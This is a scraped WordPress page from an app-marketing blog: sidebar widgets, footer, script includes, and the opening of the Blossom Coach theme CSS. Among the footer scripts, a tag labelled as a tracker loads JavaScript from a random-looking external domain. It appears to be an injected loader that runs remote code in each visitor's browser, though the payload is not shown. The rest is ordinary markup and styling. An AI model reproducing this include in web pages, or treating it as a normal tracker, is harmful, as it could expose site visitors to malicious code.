					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/' aria-current="page">March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768624696' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=0567a82cdc"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14
body_size: 39279
content:
/*!
Theme Name: Blossom Coach
Theme URI: https://blossomthemes.com/wordpress-themes/blossom-coach/
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom coach is a free WordPress coaching theme designed to create websites for coach, mentors, speakers and therapists. You can easily use this theme to create stunning website without any knowledge of coding. The theme is designed with features that highlights you and yours services that will help to improve your followings. The theme is also multi-purpose. So you can also use it to build small business (restaurants/cafe, travel, education, hotel, construction, events, wedding planners, fitness, affiliate, fashion, lawyer, consulting, sport/medical shops, spa/temas, political), portfolio, church, online agencies and firms, charity, ecommerce (WooCommerce), and freelancers websites. It is responsive, Schema.org compatible, SEO friendly, RTL compatible, speed optimized, and translation ready. Check theme details at https://blossomthemes.com/downloads/blossom-coach-free-wordpress-theme/, demo at https://blossomthemes.com/theme-demo/?theme=blossom-coach, read the documentation at https://docs.blossomthemes.com/docs/blossom-coach/, and get support at https://blossomthemes.com/support-ticket/.
Version: 1.3.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 5.6
Requires PHP: 5.6
Text Domain: blossom-coach
Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Blossom Coach is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
    --------------------------------------------------------------*/


/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: none;
    color: inherit;
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
    vertical-align: top;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea {
    color: #595f5f;
    font-family: 'Nunito sans', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    margin: 0.67em 0;
    line-height: 1.2;
    color: #000;
}

h1 {
    font-size: 2.223em;
}

h2 {
    font-size: 2em;
}

h3 {
    font-size: 1.667em;
}

h4 {
    font-size: 1.333em;
}

h5 {
    font-size: 1.112em;
}

h6 {
    font-size: 1em;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

.halfwidth {
    width: 50%;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #e9e9e9;
    border: 0;
    height: 1px;
    margin-top: 2.5em;
    margin-bottom: 2.5em;
}

ul,
ol {
    margin: 0;
}

ol {
    list-style: decimal;
    font-weight: 400;
}

ul li,
ol li {
    margin-bottom: 10px;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: top;
}

figure {
    margin: 0;
    /* Extra wide images within figure tags don't overflow the content area. */
    line-height: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    border-radius: 0;
    font-size: 18px;
    text-align: left;
    overflow: hidden;
    border-collapse: collapse;
}

table tr th {
    padding: 10px 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    font-weight: 700;
    color: #000;
}

table tr td {
    padding: 10px 15px;
}

table tbody tr:nth-child(odd) {
    background: rgba(0, 0, 0, 0.03);
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    border-radius: 5px;
    background: #e75387;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px 40px;
    line-height: 20px;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #88ced0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #222;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 10px 15px;
    width: 100%;
    height: 50px;
    font-size: 16px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #222;
}

select {
    border: 1px solid #e5e5e5;
    width: 100%;
}

textarea {
    width: 100%;
}


/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #88ced0;
    text-decoration: none;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

a:visited {
    color: inherit;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:hover,
a:active {
    outline: 0;
}

a:hover {
    color: #88ced0;
}

@-moz-document url-prefix() {
    a:focus,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: thin dotted;
    }
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
    margin-bottom: 0;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    margin-bottom: 0;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.wrapper:before,
.wrapper:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.wrapper:after {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 60px 0;
    /* Make sure select elements fit in widgets. */
}

.widget:last-child {
    margin-bottom: 0;
}

.widget select {
    max-width: 100%;
    height: 50px;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
    display: inline-block;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 0;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    line-height: initial;
}

.wp-caption-text {
    font-size: 14px;
    color: #b9bdbd;
}

.wp-caption-text a {
    text-decoration: underline;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery:before,
.gallery:after {
    content: "";
    display: table;
}

.gallery:after {
    clear: both;
}

.gallery {
    margin-bottom: 0;
}

.gallery-item {
    float: left;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery:not(gallery-columns-1) .gallery-item {
    margin-right: 2%;
    margin-bottom: 2%;
}

.gallery-columns-2 .gallery-item {
    max-width: 49%;
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
}

.gallery-columns-4 .gallery-item {
    max-width: 23.4%;
}

.gallery-columns-5 .gallery-item {
    max-width: 18.33%;
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
}

.gallery-columns-7 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-8 .gallery-item {
    max-width: 10.7%;
}

.gallery-columns-9 .gallery-item {
    max-width: 9.33%;
}

.gallery-columns-2 .gallery-item:nth-child(2n),
.gallery-columns-3 .gallery-item:nth-child(3n),
.gallery-columns-4 .gallery-item:nth-child(4n),
.gallery-columns-5 .gallery-item:nth-child(5n),
.gallery-columns-6 .gallery-item:nth-child(6n),
.gallery-columns-7 .gallery-item:nth-child(7n),
.gallery-columns-8 .gallery-item:nth-child(8n),
.gallery-columns-9 .gallery-item:nth-child(9n) {
    margin-right: 0;
}

.gallery-caption {
    display: block;
}


/*=============================
COMMON CSS
=============================*/
.skip-link, .skip-link:hover, .skip-link:visited {
    position: absolute;
    top: -999px;
    left: 20px;
    background: #f7f7f7;
    border: 1px solid rgba(0,0,0,0.1);
    font-size: 0.8888em;
    font-weight: 600;
    padding: 10px 20px;
    color: #000;
    text-decoration: none;
    border-radius: 5px;
    box-shadow: 0 2px 20px rgba(0,0,0,0.1);
    z-index: 99999;
    text-decoration: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.skip-link:focus, .skip-link:active {
    top: 50px;
    color: #000;
    text-decoration: none;
}

.widget_btif_instagram_widget .profile-link {
    display: block;
    margin-top: 20px;
    text-align: center;
    background: #88ced0;
    padding: 10px;
    color: #fff;
    border-radius: 5px;
}

.widget_btif_instagram_widget .profile-link:hover {
    background: #e75387
}

.widget_btif_instagram_widget .profile-link .insta-icon {
    display: inline-block;
    margin-right: 5px;
}

.archive .site-main .woocommerce-products-header {
    display: none;
}

.close {
    color: inherit;
    position: absolute;
    top: 7%;
    width: 40px;
    height: 40px;
    right: 5%;
    cursor: pointer;
    padding: 0;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.close:before,
.close:after {
    content: "";
    background-color: #fff;
    width: 25px;
    height: 2px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.close:hover:before,
.close:hover:after {
    background-color: #e85387;
}

.portfolio-item-inner:focus-within .portfolio-text-holder {
    padding-top: 30px;
    padding-bottom: 30px;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.btn-readmore:focus, .bttn:focus {
    outline-color: #000;
}

.wrapper {
    width: 1170px;
    margin: 0 auto;
}

.grid-view .site-main {
    margin-left: -15px;
    margin-right: -15px;
}

.widget-title {
    font-size: 1.33em;
    color: #000;
    margin-top: 0;
    margin-bottom: 30px;
    position: relative;
    padding-bottom: 12px;
}

#secondary .widget-title:before,
.site-footer .widget-title:before {
    content: "";
    background: #e24e82;
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    border-radius: 100%;
}

#secondary .widget-title:after,
.site-footer .widget-title:after {
    content: "";
    background: #88ced0;
    height: 2px;
    width: 90px;
    position: absolute;
    bottom: 3px;
    left: 20px;
}

.grid-view article {
    padding: 15px 15px 45px 15px;
    float: left;
    width: 50%;
}

.full-width.grid-view article {
    width: 33.33%;
}

article header.entry-header {
    margin-bottom: 30px;
}

.entry-header .entry-title {
    margin-top: 0;
    font-size: 1.33em;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 0;
    color: #000;
}

.entry-title a {
    display: inline-block;
}

.entry-meta span {
    font-weight: 400;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}

div.category {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 13px;
}

div.category a {
    color: #b9bdbd;
    margin-right: 10px;
}

div.category a:hover {
    color: #88ced0;
}

.entry-meta span.byline span {
    color: rgba(0, 0, 0, 0.6);
}

.entry-meta span span,
.entry-meta span:last-child {
    margin-right: 0;
}

.byline img {
    width: 24px;
    border-radius: 100%;
    height: 24px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}

.entry-content {
    margin-top: 10px;
    margin-bottom: 20px;
}

.entry-content p {
    margin-top: 0;
    margin-bottom: 20px;
    clear: both;
}

.entry-content p:last-child {
    margin-bottom: 0;
}

.entry-footer .btn-wrap {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
}

.entry-footer .like-comment-wrap {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
}

.like-comment-wrap span {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.35);
}

.like-comment-wrap span:last-child {
    margin-right: 0;
}

.like-comment-wrap span svg {
    font-size: 20px;
    margin-right: 5px;
    color: rgba(0, 0, 0, 0.6);
}

.like-comment-wrap span.post-like svg {
    color: #11e2a6;
}

.like-comment-wrap span  {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

article.post figure.post-thumbnail, 
.page.style1 figure.post-thumbnail {
    margin-bottom: 40px;
}

.single figure.post-thumbnail, 
.page.style1 figure.post-thumbnail {
    border-radius: 8px;
    overflow: hidden;
}

section[class*="-section"] .widget .widget-title,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
.section-title {
    font-size: 2em;
    font-weight: 700;
    color: #000;
    margin-top: 0;
    margin-bottom: 40px;
    display: table;
    position: relative;
    padding-bottom: 13px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    font-family: 'Nunito', sans-serif;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle {
    text-align: center;
}

section[class*="-section"] .widget .widget-title span:before,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:before,
.section-title span:before,
section[class*="-section"] .widget .widget-title span:after,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after,
.section-title span:after {
    content: "";
    background: #88ced0;
    max-width: 70px;
    height: 2px;
    position: absolute;
